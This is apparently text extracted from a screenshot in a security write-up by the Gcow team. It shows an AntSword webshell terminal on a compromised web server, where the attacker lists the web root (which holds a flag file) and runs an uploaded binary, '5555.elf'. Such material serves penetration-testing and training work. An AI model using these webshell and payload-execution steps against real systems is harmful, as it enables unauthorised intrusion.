 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.103 192.168.22.22
(www:/www/wwwroot/upload) $ ls
404.html
5555.elf
assets
data
flag42Fs.txt
framework
index.html
index.php
protected
robots.txt
static
sym
themes
uploads
(www:/www/wwwroot/upload) $ ./5555.elf
(www:/www/wwwroot/upload) $
Gcow安全团队